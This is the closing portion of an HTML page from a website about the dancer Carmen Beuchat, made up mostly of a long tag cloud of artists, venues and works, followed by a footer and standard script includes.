<a href='https://carmenbeuchat.org/tema/the-washington-post/' class='tag-link-300 tag-link-position-1429' title='3 temas' style='font-size: 9px;'>The Washington Post</a>
<a href='https://carmenbeuchat.org/tema/the-washington-star/' class='tag-link-303 tag-link-position-1430' title='2 temas' style='font-size: 9px;'>The Washington Star</a>
<a href='https://carmenbeuchat.org/tema/the-weekly-newspaper-of-new-york/' class='tag-link-887 tag-link-position-1431' title='1 tema' style='font-size: 9px;'>The Weekly Newspaper of New York</a>
<a href='https://carmenbeuchat.org/tema/thoughts-by-tagore/' class='tag-link-888 tag-link-position-1432' title='1 tema' style='font-size: 9px;'>Thoughts by Tagore</a>
<a href='https://carmenbeuchat.org/tema/three-evening-and-a-revolving-stage/' class='tag-link-1464 tag-link-position-1433' title='1 tema' style='font-size: 9px;'>Three Evening and a Revolving Stage</a>
<a href='https://carmenbeuchat.org/tema/tim-maul/' class='tag-link-1187 tag-link-position-1434' title='1 tema' style='font-size: 9px;'>Tim Maul</a>
<a href='https://carmenbeuchat.org/tema/tina-croll/' class='tag-link-1587 tag-link-position-1435' title='1 tema' style='font-size: 9px;'>Tina Croll</a>
<a href='https://carmenbeuchat.org/tema/tina-girouard/' class='tag-link-368 tag-link-position-1436' title='4 temas' style='font-size: 9px;'>Tina Girouard</a>
<a href='https://carmenbeuchat.org/tema/todo-es-ceremonia-manifiesto-de-clem-gorman/' class='tag-link-1161 tag-link-position-1437' title='1 tema' style='font-size: 9px;'>Todo es ceremonia: manifiesto de Clem Gorman</a>
<a href='https://carmenbeuchat.org/tema/tom-haar/' class='tag-link-445 tag-link-position-1438' title='1 tema' style='font-size: 9px;'>Tom Haar</a>
<a href='https://carmenbeuchat.org/tema/tom-hackley/' class='tag-link-1566 tag-link-position-1439' title='1 tema' style='font-size: 9px;'>Tom Hackley</a>
<a href='https://carmenbeuchat.org/tema/tom-johnson/' class='tag-link-1180 tag-link-position-1440' title='1 tema' style='font-size: 9px;'>Tom Johnson</a>
<a href='https://carmenbeuchat.org/tema/tomoko-ehara/' class='tag-link-444 tag-link-position-1441' title='1 tema' style='font-size: 9px;'>Tomoko Ehara</a>
<a href='https://carmenbeuchat.org/tema/tony-mascatello/' class='tag-link-1186 tag-link-position-1442' title='1 tema' style='font-size: 9px;'>Tony Mascatello</a>
<a href='https://carmenbeuchat.org/tema/tony-mascatello-mathilda/' class='tag-link-1080 tag-link-position-1443' title='1 tema' style='font-size: 9px;'>Tony Mascatello Mathilda</a>
<a href='https://carmenbeuchat.org/tema/trabajos/' class='tag-link-500 tag-link-position-1444' title='6 temas' style='font-size: 9px;'>Trabajos</a>
<a href='https://carmenbeuchat.org/tema/trajectory/' class='tag-link-330 tag-link-position-1445' title='2 temas' style='font-size: 9px;'>Trajectory</a>
<a href='https://carmenbeuchat.org/tema/transcripcion/' class='tag-link-1703 tag-link-position-1446' title='2 temas' style='font-size: 9px;'>Transcripción</a>
<a href='https://carmenbeuchat.org/tema/transcription/' class='tag-link-1704 tag-link-position-1447' title='2 temas' style='font-size: 9px;'>Transcription</a>
<a href='https://carmenbeuchat.org/tema/trayectoria/' class='tag-link-328 tag-link-position-1448' title='2 temas' style='font-size: 9px;'>Trayectoria</a>
<a href='https://carmenbeuchat.org/tema/trilogia/' class='tag-link-644 tag-link-position-1449' title='1 tema' style='font-size: 9px;'>Trilogía</a>
<a href='https://carmenbeuchat.org/tema/trio-65/' class='tag-link-154 tag-link-position-1450' title='11 temas' style='font-size: 9px;'>Trio 65</a>
<a href='https://carmenbeuchat.org/tema/trisha-brown/' class='tag-link-39 tag-link-position-1451' title='18 temas' style='font-size: 9px;'>Trisha Brown</a>
<a href='https://carmenbeuchat.org/tema/trisha-brown-and-company/' class='tag-link-1063 tag-link-position-1452' title='3 temas' style='font-size: 9px;'>Trisha Brown and Company</a>
<a href='https://carmenbeuchat.org/tema/trisha-brown-company-inc/' class='tag-link-559 tag-link-position-1453' title='2 temas' style='font-size: 9px;'>Trisha Brown Company Inc.</a>
<a href='https://carmenbeuchat.org/tema/tropic-bird/' class='tag-link-1090 tag-link-position-1454' title='1 tema' style='font-size: 9px;'>Tropic Bird</a>
<a href='https://carmenbeuchat.org/tema/tryptich/' class='tag-link-540 tag-link-position-1455' title='1 tema' style='font-size: 9px;'>Tryptich</a>
<a href='https://carmenbeuchat.org/tema/triptico/' class='tag-link-539 tag-link-position-1456' title='7 temas' style='font-size: 9px;'>Tríptico</a>
<a href='https://carmenbeuchat.org/tema/tu-no-sabes-nada/' class='tag-link-946 tag-link-position-1457' title='1 tema' style='font-size: 9px;'>Tu no sabes nada</a>
<a href='https://carmenbeuchat.org/tema/two-not-one/' class='tag-link-2 tag-link-position-1458' title='8 temas' style='font-size: 9px;'>Two not One</a>
<a href='https://carmenbeuchat.org/tema/two-not-one-ii/' class='tag-link-1928 tag-link-position-1459' title='2 temas' style='font-size: 9px;'>Two Not One II</a>
<a href='https://carmenbeuchat.org/tema/twonotone-performing/' class='tag-link-1272 tag-link-position-1460' title='5 temas' style='font-size: 9px;'>Twonotone Performing</a>
<a href='https://carmenbeuchat.org/tema/umlauf/' class='tag-link-610 tag-link-position-1461' title='1 tema' style='font-size: 9px;'>Umlauf</a>
<a href='https://carmenbeuchat.org/tema/unac/' class='tag-link-1990 tag-link-position-1462' title='1 tema' style='font-size: 9px;'>UNAC</a>
<a href='https://carmenbeuchat.org/tema/unitd-stares/' class='tag-link-1912 tag-link-position-1463' title='1 tema' style='font-size: 9px;'>Unitd Stares</a>
<a href='https://carmenbeuchat.org/tema/united-states/' class='tag-link-63 tag-link-position-1464' title='217 temas' style='font-size: 9px;'>United States</a>
<a href='https://carmenbeuchat.org/tema/united-states-a-clear-space/' class='tag-link-1705 tag-link-position-1465' title='1 tema' style='font-size: 9px;'>United States A Clear Space</a>
<a href='https://carmenbeuchat.org/tema/universidad-arcis/' class='tag-link-690 tag-link-position-1466' title='5 temas' style='font-size: 9px;'>Universidad ARCIS</a>
<a href='https://carmenbeuchat.org/tema/universidad-catolica-de-chile/' class='tag-link-713 tag-link-position-1467' title='1 tema' style='font-size: 9px;'>Universidad Católica de Chile</a>
<a href='https://carmenbeuchat.org/tema/universidad-catolica-theatre/' class='tag-link-99 tag-link-position-1468' title='2 temas' style='font-size: 9px;'>Universidad Católica Theatre</a>
<a href='https://carmenbeuchat.org/tema/universidad-de-chile/' class='tag-link-227 tag-link-position-1469' title='11 temas' style='font-size: 9px;'>Universidad de Chile</a>
<a href='https://carmenbeuchat.org/tema/universidad-de-las-americas/' class='tag-link-335 tag-link-position-1470' title='1 tema' style='font-size: 9px;'>Universidad de las Américas</a>
<a href='https://carmenbeuchat.org/tema/universidad-nacional-autonoma-de-mexico/' class='tag-link-1429 tag-link-position-1471' title='1 tema' style='font-size: 9px;'>Universidad Nacional Autónoma de México</a>
<a href='https://carmenbeuchat.org/tema/university-of-rochester/' class='tag-link-550 tag-link-position-1472' title='1 tema' style='font-size: 9px;'>University of Rochester</a>
<a href='https://carmenbeuchat.org/tema/union-por-la-cultura/' class='tag-link-1991 tag-link-position-1473' title='1 tema' style='font-size: 9px;'>Unión por la Cultura</a>
<a href='https://carmenbeuchat.org/tema/uno-dos/' class='tag-link-102 tag-link-position-1474' title='9 temas' style='font-size: 9px;'>Uno Dos</a>
<a href='https://carmenbeuchat.org/tema/v-angulo/' class='tag-link-831 tag-link-position-1475' title='1 tema' style='font-size: 9px;'>V. Angulo</a>
<a href='https://carmenbeuchat.org/tema/valparaiso/' class='tag-link-643 tag-link-position-1476' title='1 tema' style='font-size: 9px;'>Valparaíso</a>
<a href='https://carmenbeuchat.org/tema/van-riper/' class='tag-link-602 tag-link-position-1477' title='1 tema' style='font-size: 9px;'>Van Riper</a>
<a href='https://carmenbeuchat.org/tema/variation-1-theme/' class='tag-link-1052 tag-link-position-1478' title='1 tema' style='font-size: 9px;'>Variation #1: Theme</a>
<a href='https://carmenbeuchat.org/tema/variation-2-obstacle/' class='tag-link-1053 tag-link-position-1479' title='1 tema' style='font-size: 9px;'>Variation #2: Obstacle</a>
<a href='https://carmenbeuchat.org/tema/variation-3-marilyn/' class='tag-link-1054 tag-link-position-1480' title='1 tema' style='font-size: 9px;'>Variation #3: Marilyn</a>
<a href='https://carmenbeuchat.org/tema/variation-2/' class='tag-link-299 tag-link-position-1481' title='5 temas' style='font-size: 9px;'>Variation 2</a>
<a href='https://carmenbeuchat.org/tema/veronica-angulo/' class='tag-link-845 tag-link-position-1482' title='2 temas' style='font-size: 9px;'>Verónica Angulo</a>
<a href='https://carmenbeuchat.org/tema/veronica-canales/' class='tag-link-242 tag-link-position-1483' title='8 temas' style='font-size: 9px;'>Verónica Canales</a>
<a href='https://carmenbeuchat.org/tema/veronica-urzua/' class='tag-link-810 tag-link-position-1484' title='6 temas' style='font-size: 9px;'>Verónica Urzúa</a>
<a href='https://carmenbeuchat.org/tema/veronica-varas/' class='tag-link-1058 tag-link-position-1485' title='5 temas' style='font-size: 9px;'>Verónica Varas</a>
<a href='https://carmenbeuchat.org/tema/via-crucis/' class='tag-link-1145 tag-link-position-1486' title='1 tema' style='font-size: 9px;'>Via Crucis</a>
<a href='https://carmenbeuchat.org/tema/vicky-larrain/' class='tag-link-1084 tag-link-position-1487' title='1 tema' style='font-size: 9px;'>Vicky Larrain</a>
<a href='https://carmenbeuchat.org/tema/victoria-rue/' class='tag-link-933 tag-link-position-1488' title='7 temas' style='font-size: 9px;'>Victoria Rue</a>
<a href='https://carmenbeuchat.org/tema/video-art/' class='tag-link-988 tag-link-position-1489' title='1 tema' style='font-size: 9px;'>Video Art</a>
<a href='https://carmenbeuchat.org/tema/video-arte/' class='tag-link-989 tag-link-position-1490' title='1 tema' style='font-size: 9px;'>Video Arte</a>
<a href='https://carmenbeuchat.org/tema/video-performance/' class='tag-link-981 tag-link-position-1491' title='1 tema' style='font-size: 9px;'>video performance</a>
<a href='https://carmenbeuchat.org/tema/video-transamerica/' class='tag-link-980 tag-link-position-1492' title='1 tema' style='font-size: 9px;'>Video Transamerica</a>
<a href='https://carmenbeuchat.org/tema/vienna-yoric/' class='tag-link-1105 tag-link-position-1493' title='1 tema' style='font-size: 9px;'>Vienna Yoric</a>
<a href='https://carmenbeuchat.org/tema/vignettes/' class='tag-link-954 tag-link-position-1494' title='1 tema' style='font-size: 9px;'>Vignettes</a>
<a href='https://carmenbeuchat.org/tema/village-voice/' class='tag-link-733 tag-link-position-1495' title='1 tema' style='font-size: 9px;'>Village Voice</a>
<a href='https://carmenbeuchat.org/tema/virginia-errazuriz/' class='tag-link-2015 tag-link-position-1496' title='1 tema' style='font-size: 9px;'>Virginia Errazuriz</a>
<a href='https://carmenbeuchat.org/tema/virginia-roncal/' class='tag-link-795 tag-link-position-1497' title='1 tema' style='font-size: 9px;'>Virginia Roncal</a>
<a href='https://carmenbeuchat.org/tema/vivian-agosin/' class='tag-link-814 tag-link-position-1498' title='4 temas' style='font-size: 9px;'>Vivian Agosin</a>
<a href='https://carmenbeuchat.org/tema/viviana-reyes/' class='tag-link-526 tag-link-position-1499' title='1 tema' style='font-size: 9px;'>Viviana Reyes</a>
<a href='https://carmenbeuchat.org/tema/wadsworth-atheneum/' class='tag-link-880 tag-link-position-1500' title='1 tema' style='font-size: 9px;'>Wadsworth Atheneum</a>
<a href='https://carmenbeuchat.org/tema/waiting-for-godot/' class='tag-link-209 tag-link-position-1501' title='1 tema' style='font-size: 9px;'>Waiting for Godot</a>
<a href='https://carmenbeuchat.org/tema/walter-wright/' class='tag-link-1035 tag-link-position-1502' title='1 tema' style='font-size: 9px;'>Walter Wright</a>
<a href='https://carmenbeuchat.org/tema/wanda-pruska/' class='tag-link-950 tag-link-position-1503' title='4 temas' style='font-size: 9px;'>Wanda Pruska</a>
<a href='https://carmenbeuchat.org/tema/washingotn-dance-view/' class='tag-link-1690 tag-link-position-1504' title='1 tema' style='font-size: 9px;'>Washingotn Dance View</a>
<a href='https://carmenbeuchat.org/tema/washingotn-project-for-the-arts/' class='tag-link-1691 tag-link-position-1505' title='3 temas' style='font-size: 9px;'>Washingotn Project For The Arts</a>
<a href='https://carmenbeuchat.org/tema/washington-dc/' class='tag-link-315 tag-link-position-1506' title='7 temas' style='font-size: 9px;'>Washington DC</a>
<a href='https://carmenbeuchat.org/tema/washington-market-review/' class='tag-link-1919 tag-link-position-1507' title='1 tema' style='font-size: 9px;'>Washington Market Review</a>
<a href='https://carmenbeuchat.org/tema/washington-project-for-the-arts/' class='tag-link-296 tag-link-position-1508' title='4 temas' style='font-size: 9px;'>Washington Project for the Arts</a>
<a href='https://carmenbeuchat.org/tema/washington-project-for-the-arts-theatre/' class='tag-link-314 tag-link-position-1509' title='2 temas' style='font-size: 9px;'>Washington Project for the Arts Theatre</a>
<a href='https://carmenbeuchat.org/tema/washington-square-church/' class='tag-link-479 tag-link-position-1510' title='7 temas' style='font-size: 9px;'>Washington Square Church</a>
<a href='https://carmenbeuchat.org/tema/wave-hill/' class='tag-link-1478 tag-link-position-1511' title='1 tema' style='font-size: 9px;'>Wave Hill</a>
<a href='https://carmenbeuchat.org/tema/wave-hill-dancescape/' class='tag-link-1136 tag-link-position-1512' title='1 tema' style='font-size: 9px;'>Wave Hill Dancescape</a>
<a href='https://carmenbeuchat.org/tema/wave-hill-museum/' class='tag-link-740 tag-link-position-1513' title='1 tema' style='font-size: 9px;'>Wave Hill Museum</a>
<a href='https://carmenbeuchat.org/tema/weil/' class='tag-link-609 tag-link-position-1514' title='1 tema' style='font-size: 9px;'>Weil</a>
<a href='https://carmenbeuchat.org/tema/weiner/' class='tag-link-592 tag-link-position-1515' title='1 tema' style='font-size: 9px;'>Weiner</a>
<a href='https://carmenbeuchat.org/tema/wendi-yuni-hoffman/' class='tag-link-294 tag-link-position-1516' title='1 tema' style='font-size: 9px;'>Wendi Yuni Hoffman</a>
<a href='https://carmenbeuchat.org/tema/wendy-yuni-hoffman/' class='tag-link-1706 tag-link-position-1517' title='1 tema' style='font-size: 9px;'>Wendy Yuni Hoffman</a>
<a href='https://carmenbeuchat.org/tema/wendy-yunni-hoffman/' class='tag-link-1045 tag-link-position-1518' title='1 tema' style='font-size: 9px;'>Wendy Yunni Hoffman</a>
<a href='https://carmenbeuchat.org/tema/wheeler/' class='tag-link-593 tag-link-position-1519' title='1 tema' style='font-size: 9px;'>Wheeler</a>
<a href='https://carmenbeuchat.org/tema/whitney-museum/' class='tag-link-1407 tag-link-position-1520' title='2 temas' style='font-size: 9px;'>Whitney Museum</a>
<a href='https://carmenbeuchat.org/tema/william-hooker/' class='tag-link-1121 tag-link-position-1521' title='1 tema' style='font-size: 9px;'>William Hooker</a>
<a href='https://carmenbeuchat.org/tema/william-lambert/' class='tag-link-1199 tag-link-position-1522' title='1 tema' style='font-size: 9px;'>William Lambert</a>
<a href='https://carmenbeuchat.org/tema/williamsburgh/' class='tag-link-1275 tag-link-position-1523' title='1 tema' style='font-size: 9px;'>Williamsburgh</a>
<a href='https://carmenbeuchat.org/tema/winters/' class='tag-link-605 tag-link-position-1524' title='1 tema' style='font-size: 9px;'>Winters</a>
<a href='https://carmenbeuchat.org/tema/with-new-eyes/' class='tag-link-1273 tag-link-position-1525' title='3 temas' style='font-size: 9px;'>With new eyes</a>
<a href='https://carmenbeuchat.org/tema/wonder-dance/' class='tag-link-414 tag-link-position-1526' title='1 tema' style='font-size: 9px;'>Wonder Dance</a>
<a href='https://carmenbeuchat.org/tema/wooster-st/' class='tag-link-109 tag-link-position-1527' title='3 temas' style='font-size: 9px;'>Wooster St.</a>
<a href='https://carmenbeuchat.org/tema/workshop/' class='tag-link-452 tag-link-position-1528' title='3 temas' style='font-size: 9px;'>Workshop</a>
<a href='https://carmenbeuchat.org/tema/worlds-roots/' class='tag-link-482 tag-link-position-1529' title='1 tema' style='font-size: 9px;'>Worlds &amp; Roots</a>
<a href='https://carmenbeuchat.org/tema/wpa/' class='tag-link-572 tag-link-position-1530' title='1 tema' style='font-size: 9px;'>WPA</a>
<a href='https://carmenbeuchat.org/tema/wyner/' class='tag-link-608 tag-link-position-1531' title='1 tema' style='font-size: 9px;'>Wyner</a>
<a href='https://carmenbeuchat.org/tema/wythe-avenue/' class='tag-link-126 tag-link-position-1532' title='1 tema' style='font-size: 9px;'>Wythe Avenue</a>
<a href='https://carmenbeuchat.org/tema/ximena-bascunan/' class='tag-link-1149 tag-link-position-1533' title='1 tema' style='font-size: 9px;'>Ximena Bascuñan</a>
<a href='https://carmenbeuchat.org/tema/ximena-carrera/' class='tag-link-2024 tag-link-position-1534' title='1 tema' style='font-size: 9px;'>Ximena Carrera</a>
<a href='https://carmenbeuchat.org/tema/ximena-rodriguez/' class='tag-link-520 tag-link-position-1535' title='1 tema' style='font-size: 9px;'>Ximena Rodriguez</a>
<a href='https://carmenbeuchat.org/tema/ximena-schaf/' class='tag-link-1845 tag-link-position-1536' title='1 tema' style='font-size: 9px;'>Ximena Schaf</a>
<a href='https://carmenbeuchat.org/tema/yasuda/' class='tag-link-594 tag-link-position-1537' title='1 tema' style='font-size: 9px;'>Yasuda</a>
<a href='https://carmenbeuchat.org/tema/yearbook/' class='tag-link-2084 tag-link-position-1538' title='1 tema' style='font-size: 9px;'>Yearbook</a>
<a href='https://carmenbeuchat.org/tema/yerka-luksic/' class='tag-link-37 tag-link-position-1539' title='4 temas' style='font-size: 9px;'>Yerka Luksic</a>
<a href='https://carmenbeuchat.org/tema/ymca/' class='tag-link-215 tag-link-position-1540' title='1 tema' style='font-size: 9px;'>YMCA</a>
<a href='https://carmenbeuchat.org/tema/yolanda-montecinos/' class='tag-link-784 tag-link-position-1541' title='5 temas' style='font-size: 9px;'>Yolanda Montecinos</a>
<a href='https://carmenbeuchat.org/tema/young-filmakers-video-arts-inc/' class='tag-link-282 tag-link-position-1542' title='3 temas' style='font-size: 9px;'>Young Filmakers Video Arts Inc.</a>
<a href='https://carmenbeuchat.org/tema/yukio-tsuji/' class='tag-link-389 tag-link-position-1543' title='2 temas' style='font-size: 9px;'>Yukio Tsuji</a>
<a href='https://carmenbeuchat.org/tema/yvonne-rainer/' class='tag-link-979 tag-link-position-1544' title='1 tema' style='font-size: 9px;'>Yvonne Rainer</a>	</div>
</div>


	</div>
</div>

	<footer>
		&copy; 2026 Carmen Beuchat. All rights reserved.
	</footer>

	

	<script type='text/javascript' src='https://carmenbeuchat.org/wp/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
    
    
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/js/jquery-1.9.1.min.js"><\/script>')</script>
    
    <script src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/js/bootstrap.min.js"></script>
    <script src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/js/jquery.cycle2.min.js"></script>
    <script type="text/javascript" src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/js/jquery.fancybox.pack.js?v=2.1.5"></script>
    <script type="text/javascript" src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/js/jquery.fancybox-media.js"></script>  
    <script src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/js/plugins.js"></script>
    <script src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/js/main.js"></script>
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3209328-30', 'auto');
  ga('send', 'pageview');

</script>        
    
	</body>
</html>